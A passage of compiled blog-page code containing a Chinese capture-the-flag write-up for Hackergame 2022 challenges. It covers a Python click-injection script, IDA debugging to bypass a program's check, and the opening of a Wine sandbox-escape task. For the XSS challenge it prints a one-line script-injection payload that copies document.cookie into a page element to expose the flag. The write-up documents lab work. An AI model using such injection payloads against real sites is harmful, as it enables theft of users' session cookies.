</span>'}}),"\n",l.createElement(t.h2,{id:"flag-自动机"},"Flag 自动机",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag-自动机"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"Hackergame 2022 组委会为大家搬来了一台能够自动获取 flag 的机器。然而，想要提取出其中的 flag 似乎没那么简单……")),"\n",l.createElement(t.p,null,"额。。。解压之后我获得了一个 Windows exe… 然而我身为骄傲的 Arch Linux 用户（好吧，其实是衍生的发行版 Garuda Linux）怎么去运行/调试它呢？我我我。。。。直接按下电源键重启到 Windows 11."),"\n",l.createElement(t.p,null,"运行 ",l.createElement(t.code,null,"flag_machine.exe")," 发现组委会为大家搬来了一台能够自动获取 flag 的机器。然而鼠标点不到 “狠心夺取” 按钮。那怎么办呢？我的第一反应是直接给窗口发送点击事件，于是便有了下面的 python 代码。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["click.py"],active:"click.py",heightRatio:1},files:[{name:"click.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" win32gui",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" win32api",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" win32.lib.win32con ",props:{style:{color:"#657B83"}}},{content:"as",props:{style:{color:"#859900"}}},{content:" win32con",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"hWnd ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" win32gui.FindWindow(",props:{style:{color:"#657B83"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"flag 自动机"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(hWnd)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"hWnd1",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" win32gui.FindWindowEx(hWnd, ",props:{style:{color:"#657B83"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"click",props:{style:{color:"#268BD2"}}},{content:"(x, y):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    lParam ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" win32api.MAKELONG(x, y)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    win32gui.SendMessage(hWnd1, win32con.",props:{style:{color:"#657B83"}}},{content:"WM_LBUTTONDOWN",props:{style:{color:"#CB4B16"}}},{content:", win32con.",props:{style:{color:"#657B83"}}},{content:"MK_LBUTTON",props:{style:{color:"#CB4B16"}}},{content:", lParam)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    win32gui.SendMessage(hWnd1, win32con.",props:{style:{color:"#657B83"}}},{content:"WM_LBUTTONUP",props:{style:{color:"#CB4B16"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:", lParam)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"for",props:{style:{color:"#859900"}}},{content:" x ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"500",props:{style:{color:"#D33682"}}},{content:"):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    for",props:{style:{color:"#859900"}}},{content:" y ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"500",props:{style:{color:"#D33682"}}},{content:"):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        click(x, y)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然而狡猾的组委会会让你这么容易的拿到 flag 吗？当然不会。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 433px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/df78e1d75c460e652e76638b1c5df2a6/55fc0/flag_machine_admin.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 87.73006134969326%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028110942167"\n        title=""\n        src="/static/df78e1d75c460e652e76638b1c5df2a6/55fc0/flag_machine_admin.png"\n        srcset="/static/df78e1d75c460e652e76638b1c5df2a6/222b7/flag_machine_admin.png 163w,\n/static/df78e1d75c460e652e76638b1c5df2a6/ff46a/flag_machine_admin.png 325w,\n/static/df78e1d75c460e652e76638b1c5df2a6/55fc0/flag_machine_admin.png 433w"\n        sizes="(max-width: 433px) 100vw, 433px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"于是我就掏出了吃灰多年的 IDA Free, 加载 ",l.createElement(t.code,null,"flag_machine.exe"),", 点击运行按钮。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["IDA.output"],active:"IDA.output",heightRatio:1},files:[{name:"IDA.output",focus:"",code:{lines:[{tokens:[{content:"70520000",props:{style:{color:"#D33682"}}},{content:": loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\WinSxS\\x86_microsoft.windows.common-controls_6595b64144ccf1df_6",props:{style:{color:"#657B83"}}},{content:".",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"0.22621.436_none_f0ef7eb2d589ad1a",props:{style:{color:"#268BD2"}}},{content:"\\COMCTL32.DLL",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"77800000",props:{style:{color:"#D33682"}}},{content:": loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\msvcrt.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"76560000",props:{style:{color:"#D33682"}}},{content:": loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\win32u.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"77ADEB10:",props:{style:{color:"#DC322F"}}},{content:" thread has started (tid=",props:{style:{color:"#657B83"}}},{content:"5804",props:{style:{color:"#D33682"}}},{content:") ",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"77ADEB10:",props:{style:{color:"#DC322F"}}},{content:" thread has started (tid=",props:{style:{color:"#657B83"}}},{content:"8284",props:{style:{color:"#D33682"}}},{content:") ",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"762D0000:",props:{style:{color:"#DC322F"}}},{content:" loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\gdi32full.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"763B0000:",props:{style:{color:"#DC322F"}}},{content:" loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\USER32.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"77A10000:",props:{style:{color:"#DC322F"}}},{content:" loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\msvcp_win.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"761A0000:",props:{style:{color:"#DC322F"}}},{content:" loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\ucrtbase.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"778D0000:",props:{style:{color:"#DC322F"}}},{content:" loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\IMM32.DLL",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Debugger:",props:{style:{color:"#268BD2"}}},{content:" thread ",props:{style:{color:"#657B83"}}},{content:"8284",props:{style:{color:"#D33682"}}},{content:" has exited (code -",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Debugger:",props:{style:{color:"#268BD2"}}},{content:" thread ",props:{style:{color:"#657B83"}}},{content:"5804",props:{style:{color:"#D33682"}}},{content:" has exited (code -",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Debugger:",props:{style:{color:"#268BD2"}}},{content:" thread ",props:{style:{color:"#657B83"}}},{content:"7176",props:{style:{color:"#D33682"}}},{content:" has exited (code -",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Debugger:",props:{style:{color:"#268BD2"}}},{content:" process has exited (exit code -",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]}],lang:"asm"},annotations:[]}]}),"\n",l.createElement(t.p,null,"呃呃呃呃呃呃呃呃。。。 程序直接退出了。这程序还带反调试的？？？"),"\n",l.createElement(t.p,null,"那我就先启动程序，再通过 attach to process 菜单项把 IDA 调试器附加到正在运行的 ",l.createElement(t.code,null,"flag_machine.exe")," 上。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/a2b6f78eb3f84d42cb362430007ae3bf/1b19f/image-20221028111826372.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 82.20858895705521%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028111826372"\n        title=""\n        src="/static/a2b6f78eb3f84d42cb362430007ae3bf/a6d36/image-20221028111826372.png"\n        srcset="/static/a2b6f78eb3f84d42cb362430007ae3bf/222b7/image-20221028111826372.png 163w,\n/static/a2b6f78eb3f84d42cb362430007ae3bf/ff46a/image-20221028111826372.png 325w,\n/static/a2b6f78eb3f84d42cb362430007ae3bf/a6d36/image-20221028111826372.png 650w,\n/static/a2b6f78eb3f84d42cb362430007ae3bf/e548f/image-20221028111826372.png 975w,\n/static/a2b6f78eb3f84d42cb362430007ae3bf/1b19f/image-20221028111826372.png 991w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"稍微看一下汇编能发现一点有意思的东西，比如 ",l.createElement(t.code,null,"rdata")," 段里有 ",l.createElement(t.code,null,"flag_machine.txt")," 这段文字。可惜 flag 本身并没有被明文存储在 ",l.createElement(t.code,null,"rdata")," 段里。"),"\n",l.createElement(t.p,null,"然后我们再来找一下程序在哪里调用了 Windows 的 ",l.createElement(t.code,null,"GetMessageA")," 函数接收窗口的事件消息。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/54ae0061abf51d391ae3faa5ba2aa23c/d9217/libfuns.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 65.6441717791411%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028112602943"\n        title=""\n        src="/static/54ae0061abf51d391ae3faa5ba2aa23c/a6d36/libfuns.png"\n        srcset="/static/54ae0061abf51d391ae3faa5ba2aa23c/222b7/libfuns.png 163w,\n/static/54ae0061abf51d391ae3faa5ba2aa23c/ff46a/libfuns.png 325w,\n/static/54ae0061abf51d391ae3faa5ba2aa23c/a6d36/libfuns.png 650w,\n/static/54ae0061abf51d391ae3faa5ba2aa23c/d9217/libfuns.png 904w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"发现这个库函数只在 ",l.createElement(t.code,null,"sub_401A2C")," 中被调用。那么，",l.createElement(t.code,null,"sub_401A2C")," 或许就是我们取得 flag 的关键了。"),"\n",l.createElement(t.p,null,"然而跳过去一看并没有什么值得关注的东西。。。"),"\n",l.createElement(t.p,null,"那么就来关注一下程序在那里调用了 ",l.createElement(t.code,null,"fopen")," 吧，我盲猜程序会把 flag 写到 ",l.createElement(t.code,null,"flag_machine.txt")," 这个文件里。"),"\n",l.createElement(t.p,null,"果然，调用 ",l.createElement(t.code,null,"fopen")," 的那段代码同时还会弹窗显示 ",l.createElement(t.code,null,"Congatulations")," 祝贺我们。那么这就是我们获得 flag 的关键。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/7a96ec06690ffd0cb7b725812c64a3f5/0f67e/fopen_caller.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 72.39263803680981%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028113545064"\n        title=""\n        src="/static/7a96ec06690ffd0cb7b725812c64a3f5/a6d36/fopen_caller.png"\n        srcset="/static/7a96ec06690ffd0cb7b725812c64a3f5/222b7/fopen_caller.png 163w,\n/static/7a96ec06690ffd0cb7b725812c64a3f5/ff46a/fopen_caller.png 325w,\n/static/7a96ec06690ffd0cb7b725812c64a3f5/a6d36/fopen_caller.png 650w,\n/static/7a96ec06690ffd0cb7b725812c64a3f5/0f67e/fopen_caller.png 921w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"切到 Graph View 来康康这个子过程（红框标出了我们要跳转到的目标代码）："),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 589px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/e2771106239086d17740b635a8198826/b1665/image-20221028113744788.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 105.52147239263803%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028113744788"\n        title=""\n        src="/static/e2771106239086d17740b635a8198826/b1665/image-20221028113744788.png"\n        srcset="/static/e2771106239086d17740b635a8198826/222b7/image-20221028113744788.png 163w,\n/static/e2771106239086d17740b635a8198826/ff46a/image-20221028113744788.png 325w,\n/static/e2771106239086d17740b635a8198826/b1665/image-20221028113744788.png 589w"\n        sizes="(max-width: 589px) 100vw, 589px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"从第一个块的最后一行条件跳转那里加一个断点，从这个子过程负责的任务来看，程序是肯定会命中这个断点的。"),"\n",l.createElement(t.p,null,"把程序窗口切到前台，程序命中断点之后，我们让程序直接执行红框位置代码："),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/5b9d687180ab53900abea13927b5fa61/6acbf/image-20221028115457953.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 61.963190184049076%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028115457953"\n        title=""\n        src="/static/5b9d687180ab53900abea13927b5fa61/a6d36/image-20221028115457953.png"\n        srcset="/static/5b9d687180ab53900abea13927b5fa61/222b7/image-20221028115457953.png 163w,\n/static/5b9d687180ab53900abea13927b5fa61/ff46a/image-20221028115457953.png 325w,\n/static/5b9d687180ab53900abea13927b5fa61/a6d36/image-20221028115457953.png 650w,\n/static/5b9d687180ab53900abea13927b5fa61/e548f/image-20221028115457953.png 975w,\n/static/5b9d687180ab53900abea13927b5fa61/6acbf/image-20221028115457953.png 1001w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"然后取消断点，让程序继续执行，我们就能在 ",l.createElement(t.code,null,"flag_machine.txt")," 里找到 flag 了。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 482px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/8b4c7d4fc49b3cce67e1ac8e5a41eadd/37e0d/image-20221028115245516.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 100.61349693251533%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028115245516"\n        title=""\n        src="/static/8b4c7d4fc49b3cce67e1ac8e5a41eadd/37e0d/image-20221028115245516.png"\n        srcset="/static/8b4c7d4fc49b3cce67e1ac8e5a41eadd/222b7/image-20221028115245516.png 163w,\n/static/8b4c7d4fc49b3cce67e1ac8e5a41eadd/ff46a/image-20221028115245516.png 325w,\n/static/8b4c7d4fc49b3cce67e1ac8e5a41eadd/37e0d/image-20221028115245516.png 482w"\n        sizes="(max-width: 482px) 100vw, 482px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"微积分计算小练习"},"微积分计算小练习",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#微积分计算小练习"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"小 X 作为某门符号计算课程的助教，为了让大家熟悉软件的使用，他写了一个小网站：上面放着五道简单的题目，只要输入姓名和题目答案，提交后就可以看到自己的分数。"),l.createElement(t.p,null,l.createElement(t.a,{href:"http://202.38.93.111:10056/?token=534%3AMEUCIQDaou7cyjyx8wag%2B%2FM4mE9ujZxx4x3zqTGeSXOYAb7c2QIgOC3MvDnhg7nXfRsK04xoaa%2B0pNw4%2BJdV5z3ZYkiLTdo%3D",rel:"external",target:"_blank"},"点击此链接访问练习网站")),l.createElement(t.p,null,"想起自己前几天在公众号上学过的 Java 设计模式免费试听课，本着前后端离心（咦？是前后端离心吗？还是离婚？离。。离谱？总之把功能能拆则拆就对啦）的思想，小 X 还单独写了一个程序，欢迎同学们把自己的成绩链接提交上来。"),l.createElement(t.p,null,"总之，因为其先进的设计思想，需要同学们做完练习之后手动把成绩连接贴到这里来："),l.createElement(t.p,null,l.createElement(t.a,{href:"http://202.38.93.111:10057/?token=534%3AMEUCIQDaou7cyjyx8wag%2B%2FM4mE9ujZxx4x3zqTGeSXOYAb7c2QIgOC3MvDnhg7nXfRsK04xoaa%2B0pNw4%2BJdV5z3ZYkiLTdo%3D",rel:"external",target:"_blank"},"点击此链接提交练习成绩 URL"))),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["bot.py"],active:"bot.py",heightRatio:.88},southPanel:{tabs:["payload"],active:"payload",heightRatio:.12},files:[{name:"bot.py",focus:"",code:{lines:[{tokens:[{content:"...",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"' Putting secret flag...'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"driver.execute_script(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'document.cookie=\"flag=",props:{style:{color:"#2AA198"}}},{content:"{FLAG}",props:{style:{color:"#CB4B16"}}},{content:"\"'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"time.sleep(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"'- Now browsing your quiz result...'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"driver.get(url)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"time.sleep(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"try",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    greeting ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" driver.execute_script(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"\"return document.querySelector('#greeting').textContent\"",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    score ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" driver.execute_script(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"\"return document.querySelector('#score').textContent\"",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"except",props:{style:{color:"#859900"}}},{content:" selenium.common.exceptions.JavascriptException:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"'JavaScript Error: Did you give me correct URL?'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    exit",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"OK. Now I know that:"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(greeting)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(score)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"...",props:{style:{color:"#CB4B16"}}}]}],lang:"python"},annotations:[]},{name:"payload",focus:"",code:{lines:[{tokens:[{content:"<",props:{style:{color:"#93A1A1"}}},{content:"img ",props:{style:{color:"#268BD2"}}},{content:"src",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"empty.gif" ',props:{style:{color:"#2AA198"}}},{content:"onerror",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"document",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#2AA198"}}},{content:"getElementById",props:{style:{color:"#268BD2"}}},{content:"('greeting').",props:{style:{color:"#2AA198"}}},{content:"textContent",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"document",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#2AA198"}}},{content:"cookie",props:{style:{color:"#268BD2"}}},{content:'" ',props:{style:{color:"#2AA198"}}},{content:"/>",props:{style:{color:"#93A1A1"}}}]}],lang:"html"},annotations:[]}]},l.createElement(t.p,null,"读一下程序，发现 bot 会",l.createElement(r.SectionLink,{file:"bot.py",focus:"2:3",id:"focus://bot.py#2:3"},"把 flag 放到 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"document.cookie",props:{style:{color:"#2AA198"}}}]}]}},"document.cookie")," 里面"),"。"),l.createElement(t.p,null,"最后 bot 会把 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"greeting",props:{style:{color:"#657B83"}}}]}]}},"greeting")," 和 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"score",props:{style:{color:"#657B83"}}}]}]}},"score")," 两个元素内的文本内容输出出来。"),l.createElement(t.p,null,"所以我们需要构造一个脚本注入，把其中一个元素替换成 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"document.cookie",props:{style:{color:"#2AA198"}}}]}]}},"document.cookie")," 的内容。"),l.createElement(t.p,null,"然后网页上可以注入的地方只有姓名一栏。写了个简单的 payload 就过了."),l.createElement(r.SectionCode,null,l.createElement(r.SectionCode),l.createElement(t.hr),l.createElement(r.SectionCode))),"\n",l.createElement(t.h2,{id:"杯窗鹅影"},"杯窗鹅影",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#杯窗鹅影"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"说到上回，小 K 在获得了实验室高性能服务器的访问权限之后就迁移了数据（他直到现在都还不知道自己的家目录备份被 Eve 下载了）。之后，为了跑一些别人写的在 Windows 下的计算程序，他安装了 wine 来运行它们。"),l.createElement(t.p,null,"「你用 wine 跑 Windows 程序，要是中毒了咋办？」"),l.createElement(t.p,null,"「没关系，大不了把 wineprefix 删了就行。我设置过了磁盘映射，Windows 程序是读不到我的文件的！」"),l.createElement(t.p,null,"但果真如此吗？"),l.createElement(t.p,null,"为了验证这一点，你需要点击「打开/下载题目」按钮，上传你的程序实现以下的目的："),l.createElement(t.ol,null,"\n",l.createElement(t.li,null,l.createElement(t.code,null,"/flag1")," 放置了第一个 flag。你能给出一个能在 wine 下运行的 x86_64 架构的 Windows 命令行程序来读取到第一个 flag 吗？"),"\n",l.createElement(t.li,null,l.createElement(t.code,null,"/flag2")," 放置了第二个 flag，但是需要使用 ",l.createElement(t.code,null,"/readflag")," 程序才能看到 ",l.createElement(t.code,null,"/flag2")," 的内容。你能给出一个能在 wine 下运行的 x86_64 架构的 Windows 命令行程序来执行 ",l.createElement(t.code,null,"/readflag")," 程序来读取到第二个 flag 吗？"),"\n")),"\n",l.createElement(t.h3,{id:"flag1-1"},"flag1",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag1-1"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"Google 搜索 ",l.createElement(t.code,null,"read linux host file in wine"),", 